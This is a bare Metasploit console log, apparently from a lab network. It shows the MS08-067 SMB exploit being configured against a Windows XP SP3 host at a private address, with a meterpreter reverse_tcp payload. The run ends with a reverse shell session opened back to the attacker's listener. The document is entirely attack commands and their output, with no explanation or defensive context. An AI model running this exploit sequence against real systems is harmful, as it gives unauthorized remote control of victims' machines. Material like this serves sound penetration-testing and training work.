 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.10.128
RHOST => 192.168.10.128
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.10.157
LHOST => 192.168.10.157
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.10.157:4444
[*] 192.168.10.128:445 - Automatically detecting the target...
[*] 192.168.10.128:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.128:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.128:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.10.128
[*] Meterpreter session 1 opened (192.168.10.157:4444 -> 192.168.10.128:1081) at 2019-03-01 20:48:47
meterpreter >